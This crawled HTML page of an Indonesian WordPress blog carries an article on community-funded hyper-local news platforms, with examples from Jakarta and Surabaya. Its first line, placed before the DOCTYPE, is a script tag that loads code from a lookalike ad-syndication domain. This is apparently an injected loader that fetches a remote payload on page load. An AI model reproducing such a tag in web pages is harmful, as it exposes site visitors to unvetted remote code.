

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://david-guzman.com/?fp=8RLf3p%2FVAyO7FLiI5aWOgKS1SpKTQzPVIJpVYYTN%2B9u%2FDXb%2B23jPmzvX5T4LWOcChABzg5k3yhO9czl8REEJ%2BcTcIpltOJ2eK7g9osB7fDUXlgVzyRzcwHODxrtnkGqqDdz%2FdtI6LSRW4bbCDEoC20E0%2BqYIQEB7Fw4IxSb%2BauhRzYhlptt8h3TBtv5CNyBTCYra8TeY%2BKYQ6Oea3Wgt18nBrUaw38G9czCPun1TmqP8B%2FKw1Poc7zxzYtzvD%2BzwwMAEAH6tjN5iW9YNuhWM8w%3D%3D&poru=h%2F5EhzWPatqD%2B8GPFPP8X2Jzx2QU4CFYzSg81QmsryI%3D&_opnslfp=1
body_size: 41745
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="id">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="id">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="id">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>david-guzman - Pusat Berita dan Sorotan Utama</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://david-guzman.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://david-guzman.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Pusat Berita dan Sorotan Utama" />
	<link rel="canonical" href="https://david-guzman.com/" />
	<link rel="next" href="https://david-guzman.com/page/2/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="david-guzman" />
	<meta property="og:description" content="Pusat Berita dan Sorotan Utama" />
	<meta property="og:url" content="https://david-guzman.com/" />
	<meta property="og:site_name" content="david-guzman" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://david-guzman.com/","url":"https://david-guzman.com/","name":"david-guzman - Pusat Berita dan Sorotan Utama","isPartOf":{"@id":"https://david-guzman.com/#website"},"description":"Pusat Berita dan Sorotan Utama","breadcrumb":{"@id":"https://david-guzman.com/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://david-guzman.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda"}]},{"@type":"WebSite","@id":"https://david-guzman.com/#website","url":"https://david-guzman.com/","name":"david-guzman","description":"Pusat Berita dan Sorotan Utama","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://david-guzman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<meta name="google-site-verification" content="P_lEAJQFWf0b_ovVXLhkizwTd9Sr1ysD5kWOhU3IP6c" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="david-guzman &raquo; Feed" href="https://david-guzman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="david-guzman &raquo; Umpan Komentar" href="https://david-guzman.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://david-guzman.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://david-guzman.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://david-guzman.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://david-guzman.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://david-guzman.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://david-guzman.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://david-guzman.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://david-guzman.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://david-guzman.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://david-guzman.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://david-guzman.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://david-guzman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://david-guzman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://david-guzman.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://david-guzman.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://david-guzman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body data-rsssl=1 class="home blog wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://david-guzman.com/" rel="home">david-guzman</a></h1>
			<h2 class="site-description">Pusat Berita dan Sorotan Utama</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Langsung ke isi</a>
			<div class="nav-menu"><ul>
<li class="current_page_item"><a href="https://david-guzman.com/">Beranda</a></li></ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">
		
							
	<article id="post-99" class="post-99 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
			<img width="624" height="416" src="https://david-guzman.com/wp-content/uploads/2026/01/smartcities-05-00085-g002-624x416.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Matinya Media Arus Utama? Bangkitnya Platform Berita &quot;Hyper-Local&quot; yang Didanai Komunitas Jadi Ancaman Baru." decoding="async" fetchpriority="high" srcset="https://david-guzman.com/wp-content/uploads/2026/01/smartcities-05-00085-g002-624x416.png 624w, https://david-guzman.com/wp-content/uploads/2026/01/smartcities-05-00085-g002-300x200.png 300w, https://david-guzman.com/wp-content/uploads/2026/01/smartcities-05-00085-g002-1024x682.png 1024w, https://david-guzman.com/wp-content/uploads/2026/01/smartcities-05-00085-g002-768x512.png 768w, https://david-guzman.com/wp-content/uploads/2026/01/smartcities-05-00085-g002-1536x1024.png 1536w, https://david-guzman.com/wp-content/uploads/2026/01/smartcities-05-00085-g002-2048x1365.png 2048w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/matinya-media-arus-utama-bangkitnya-platform-berita-hyper-local-yang-didanai-komunitas-jadi-ancaman-baru/" rel="bookmark">Matinya Media Arus Utama? Bangkitnya Platform Berita &#8220;Hyper-Local&#8221; yang Didanai Komunitas Jadi Ancaman Baru.</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<h2 class="wp-block-heading">Redaksimu Masih Sibuk Mengejar Impressions? Coba Lihat ke RT 05.</h2>



<p>Kamu yang kerja di media pasti tau rasanya. Setiap rapat, yang dibahas metrik: pageviews, unique visitors, engagement rate. Tapi di balik angka-angka itu, ada perasaan yang nggak enak. Audiens makin jauh. Mereka pasif. Atau lebih buruk, mereka pasang ad blocker. Iklan sulit dijual. Dan konten? Terasa seperti berteriak di keramaian, berharap ada yang berbalik.</p>



<p>Ada sesuatu yang sedang bergeser diam-diam. Bukan ke media sosial, tapi ke skala yang lebih kecil dan lebih personal.&nbsp;<strong>Bangkitnya platform berita &#8216;hyper-local&#8217; yang didanai komunitas</strong>&nbsp;ini bukan sekadar tren. Ini sinyal perubahan mendasar soal apa yang dianggap berharga. Perubahan dari hubungan &#8220;penyedia-konsumen&#8221; menjadi &#8220;pemilik bersama&#8221;.</p>



<p>Intinya: orang nggak butuh lagi berita tentang pidato presiden di tempat jauh kalau mereka nggak tahu apakah proyek drainase di ujung jalan mereka akan dikerjakan besok. Dan mereka rela bayar untuk informasi yang langsung mempengaruhi hidup mereka.</p>



<h3 class="wp-block-heading">Bukan Teori. Ini Contoh Nyata yang Sudah Jalan.</h3>



<ol start="1" class="wp-block-list">
<li><strong>&#8220;Kabar Kampung Kita&#8221; di Sebuah Kelurahan Jakarta</strong>.<br>Awalnya grup WhatsApp warga. Sekarang jadi platform sederhana dengan 500 anggota berbayar (Rp 20.000/bulan). Dananya buat gaji 2 &#8220;jurnalis warga&#8221; paruh waktu—yang juga adalah ibu PKK dan ketua karang taruna. Mereka laporkan: progress perbaikan jalan, jadwal pembagian sembako, hingga profil pedagang baru di pasar tradisional. Anggaran keuangan dipublish terbuka. Audiensnya? Bukan angka. Mereka adalah para pemilik. <strong>Tingkat keterbukaan laporan keuangan mencapai 100%, sesuatu yang jarang dilakukan media besar.</strong> Rapat redaksi? Itu ada di kolom komentar setiap postingan.</li>



<li><strong>Platform &#8220;Lentera Blok&#8221; untuk 5 Perumahan di Surabaya</strong>.<br>Didirikan mantan jurnalis koran lokal yang frustasi liputannya dipotong redaksi karena &#8220;terlalu mikro&#8221;. Platform ini didanai iuran tahunan dari 700 kepala keluarga. Mereka punya misi spesifik: menekan angka kriminalitas dan meningkatkan nilai properti. Mereka investigasi kenapa lampu jalan di blok M sering mati, mereka wawancara calon penjahit yang mau buka usaha di ruko kosong. Hasilnya? Anggaran keamanan lingkungan naik 25% setelah tekanan dari laporan mereka. Di sini, langganan bukan biaya, tapi investasi pada lingkungan tempat tinggal sendiri.</li>



<li><strong>&#8220;Arisan Berita&#8221; Komplek Perkantoran</strong>.<br>Di sebuah kawasan industri, para pekerja muda membuat kanal berita mandiri. Model dananya unik: sistem arisan. Setiap bulan, satu perusahaan jadi &#8220;penyandang dana&#8221; utama untuk produksi konten seputar kawasan itu—mulai dari review kantin baru, info sewa apartemen, hingga liputan festival tahunan. Perusahaan dapat paket promosi khusus, tapi tanpa intervensi redaksional. <strong>Model arisan ini menciptakan siklus dana yang berkelanjutan dan melibatkan banyak pemangku kepentingan.</strong> Kontennya sangat spesifik, sangat dibutuhkan, dan mustahil ditemukan di media nasional.</li>
</ol>



